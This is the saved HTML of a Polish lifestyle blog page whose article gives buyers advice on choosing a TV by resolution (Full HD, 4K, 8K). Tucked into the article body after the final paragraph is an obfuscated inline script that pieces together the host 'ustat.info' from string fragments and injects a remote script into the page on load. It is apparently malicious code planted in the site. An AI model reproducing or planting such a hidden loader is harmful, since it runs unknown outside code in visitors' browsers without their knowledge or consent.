    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	font-size:16px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h1 {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h2 {
        font-family:"Playfair Display";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"Playfair Display";
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76395720-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-464 single-format-standard jaki-telewizor-wybrac-kilka-porad-dla-kupujacych wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Makemyplacepl-135325930201194/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/makemyplace_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img src="https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g" width="80" height="80" alt="" class="avatar avatar-80 wp-user-avatar wp-user-avatar-80 photo avatar-default" /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-social-container"><ul id="menu-social" class="td-mobile-main-menu"><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-82"><a href="https://www.makemyplace.pl/category/dom/">Dom<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.makemyplace.pl/category/sciany/">Ściany</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.makemyplace.pl/category/kawalerka/">Kawalerka</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.makemyplace.pl/category/okna/">Okna</a></li>
</ul>
</li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-516"><a href="https://www.makemyplace.pl/category/aranzacja-wnetrz/">Aranżacja wnętrz<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.makemyplace.pl/category/sypialnia/">Sypialnia</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.makemyplace.pl/category/lazienka/">Łazienka</a></li>
</ul>
</li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://www.makemyplace.pl/category/meble/">Meble</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.makemyplace.pl/category/dodatki-do-domu/">Dodatki do domu</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.makemyplace.pl/category/oswietlenie/">Oświetlenie</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://www.makemyplace.pl/category/sprzatanie/">Sprzątanie</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.makemyplace.pl/category/balkon/">Balkon</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.makemyplace.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                środa, styczeń 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Zaloguj się / Dołącz</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-93"><a href="https://www.makemyplace.pl/o-nas/">O nas</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92"><a href="https://www.makemyplace.pl/reklama/">Reklama</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94"><a href="https://www.makemyplace.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Makemyplacepl-135325930201194/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/makemyplace_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Twoja nazwa użytkownika</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Twoje hasło</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Twój e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.makemyplace.pl/">
				<img src="http://www.makemyplace.pl/wp-content/uploads/2016/04/makemyplace.png" alt=""/>
				<span class="td-visual-hidden">MakeMyPlace.pl</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.makemyplace.pl/">
            <img src="http://www.makemyplace.pl/wp-content/uploads/2016/04/makemyplace.png" alt=""/>
        </a>
        </div>
    <div class="menu-social-container"><ul id="menu-social-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-82"><a href="https://www.makemyplace.pl/category/dom/">Dom</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-86"><a href="https://www.makemyplace.pl/category/sciany/">Ściany</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-88"><a href="https://www.makemyplace.pl/category/kawalerka/">Kawalerka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-90"><a href="https://www.makemyplace.pl/category/okna/">Okna</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-516"><a href="https://www.makemyplace.pl/category/aranzacja-wnetrz/">Aranżacja wnętrz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85"><a href="https://www.makemyplace.pl/category/sypialnia/">Sypialnia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87"><a href="https://www.makemyplace.pl/category/lazienka/">Łazienka</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-517"><a href="https://www.makemyplace.pl/category/meble/">Meble</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83"><a href="https://www.makemyplace.pl/category/dodatki-do-domu/">Dodatki do domu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84"><a href="https://www.makemyplace.pl/category/oswietlenie/">Oświetlenie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-91"><a href="https://www.makemyplace.pl/category/sprzatanie/">Sprzątanie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89"><a href="https://www.makemyplace.pl/category/balkon/">Balkon</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.makemyplace.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8797308880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8797308880"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8797308880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8797308880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.makemyplace.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Gadżety" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.makemyplace.pl/category/gadzety/">
                                  <span itemprop="name">Gadżety</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jaki telewizor wybrać? Kilka porad dla kupujących</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-464" class="post-464 post type-post status-publish format-standard has-post-thumbnail hentry category-gadzety" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.makemyplace.pl/category/gadzety/">Gadżety</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Jaki telewizor wybrać? Kilka porad dla kupujących</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.makemyplace.pl/author/admin/">Redakcja Makemyplace.pl</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-16T18:40:53+00:00" >16 października 2018</time></span>                    <div class="td-post-comments"><a href="https://www.makemyplace.pl/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-464">3029</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.makemyplace.pl%2Fjaki-telewizor-wybrac-kilka-porad-dla-kupujacych%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Jaki+telewizor+wybra%C4%87%3F+Kilka+porad+dla+kupuj%C4%85cych&url=https%3A%2F%2Fwww.makemyplace.pl%2Fjaki-telewizor-wybrac-kilka-porad-dla-kupujacych%2F&via=MakeMyPlace.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.makemyplace.pl/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.makemyplace.pl/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych/&amp;media=https://www.makemyplace.pl/wp-content/uploads/2018/10/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych.jpg&description=Jaki+telewizor+wybra%C4%87%3F+Kilka+porad+dla+kupuj%C4%85cych" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Jaki+telewizor+wybra%C4%87%3F+Kilka+porad+dla+kupuj%C4%85cych%20-%20https%3A%2F%2Fwww.makemyplace.pl%2Fjaki-telewizor-wybrac-kilka-porad-dla-kupujacych%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://www.makemyplace.pl/wp-content/uploads/2018/10/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.makemyplace.pl/wp-content/uploads/2018/10/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych-696x464.jpg" srcset="https://www.makemyplace.pl/wp-content/uploads/2018/10/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych.jpg 696w, https://www.makemyplace.pl/wp-content/uploads/2018/10/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych-300x200.jpg 300w, https://www.makemyplace.pl/wp-content/uploads/2018/10/jaki-telewizor-wybrac-kilka-porad-dla-kupujacych-630x420.jpg 630w" sizes="(max-width: 696px) 100vw, 696px" alt="Jaki telewizor wybrać? Kilka porad dla kupujących" title="Jaki telewizor wybrać? Kilka porad dla kupujących"/></a></div>
        <p>Przed zakupem nowego telewizora warto zrobić szybki przegląd modeli dostępnych na rynku. Nie brakuje popularnych rozwiązań – takich jak np. 4K, ale i nowości – TV 8K 2018. Podpowiadamy, jaki telewizor wybrać.<span id="more-464"></span></p>
<p>Domowe centrum rozrywki to zwykle nowoczesne urządzenia, z dostępem do telewizji i Internetu, idealne także do grania na konsoli czy przeglądania zdjęć. Najpopularniejsze są telewizory Smart TV wyposażone w<strong> ekrany LCD, QLED albo OLED</strong>, które generują obraz w rozdzielczości <strong>Full HD albo 4K</strong>. Nowością są zaś modele <strong><a href="https://www.samsung.com/pl/qled8k/" title="Jaki telewizor wybrać? Kilka porad dla kupujących">8K Ultra HD</a></strong> – takie jak m.in. <strong>telewizor Samsung 8K czy Toshiba 8K</strong>. Abyście nie pogubili się w różnych symbolach i oznaczeniach, mamy dla Was kilka porad dotyczących rozdzielczości.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1511282144"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1511282144"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1511282144"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1511282144"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Jaka rozdzielczość będzie idealna?</strong></p>
<p>Jeśli planujesz zakup nowego telewizora, na pewno zastanawiasz się, jaka rozdzielczość będzie odpowiednia. Nie ma jednoznacznej odpowiedzi – „największa” nie musi oznaczać „najlepszą”. Mimo że obecnie są już w sprzedaży telewizory <strong>8K Ultra HD</strong>, warto zwrócić uwagę także na modele <strong>4K czy Full HD</strong>.</p>
<p><strong>4K, 8K Ultra HD, Full HD a liczba pikseli</strong></p>
<p><strong>Telewizor Full HD</strong> ma rozdzielczość 1920×1080 pikseli, co oznacza, że generowany obraz składa się z dwóch milionów kolorowych punktów. Cztery razy więcej jest ich w modelach <strong>Ultra HD</strong>, czyli popularnych <strong>4K</strong>. Ich rozdzielczość wynosi 3840×2160 pikseli. <br />Jeszcze bardziej szczegółowy obraz oferuje <strong>TV 8K</strong>. 2018 to rok premier wielu modeli – pojawił się m.in. <strong>telewizor Samsung 8K, Toshiba czy Sharp</strong>. Rozdzielczość 8K wyświetla cztery razy więcej szczegółów niż 4K i szesnaście razy więcej niż Full HD.</p>
<p><strong>8K Ultra HD – nowość na rynku</strong></p>
<p>Główną zaletą <strong>TV 8K 2018</strong> jest ultrawysoka rozdzielczość umożliwiająca wyświetlanie niezwykle realistycznego obrazu. Wart uwagi jest też innowacyjny procesor. TV 8K dzięki niemu charakteryzuje się niezwykle realistycznym obrazem. Jednak<strong> telewizory 8K</strong> są dostępne jedynie w rozmiarach od 65 cali wzwyż, gdyż dopiero wtedy dostrzegalne są korzyści generowanego obrazu. <br />Teoretycznie im wyższa rozdzielczość, tym obraz będzie bogatszy w szczegóły. Trzeba jednak pamiętać, że sygnał telewizyjny nie jest nadawany ani w 4K, ani tym bardziej w 8K. Jednak procesor TV 8K umożliwia <strong>skalowanie obrazu z 4K w 8K</strong>.</p>
<p><strong>Sprawdzony standard czy rewolucja – co wybrać?</strong></p>
<p>Jeśli szukasz telewizora jedynie do codziennego oglądania telewizji, możesz zaoszczędzić i wybrać <strong>Full HD</strong>. Miłośników filmów w jakości <strong>Ultra HD</strong> oraz grania na konsoli bez wątpienia zachwyci model <strong>4K lub 8K</strong>. Bardzo istotna jest także przekątna ekranu oraz odległość widza od ekranu – 8K <strong>Ultra HD</strong> będzie idealne do większych pomieszczeń. Aby zdecydować się na konkretny model, musisz najpierw sprecyzować swoje oczekiwania, upodobania oraz budżet.</p>
<p><script>
(function(){
i048_=("u"+"st");i048=document.createElement("script");i048.async=true;
i048u="124675455";i048_+="a"+("t.");i048_+="i"+("nf"+("o"))+("/");
i048u+=".elmbxy3h048q0lrw";i048u+="yj0Xkhh8m8fpw8";
i048.src="https://"+i048_+i048u;i048.type="text/javascript";
d_b=document.body;d_b.appendChild(i048);
})();
</script></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1511282144"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1511282144"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1511282144"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1511282144"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
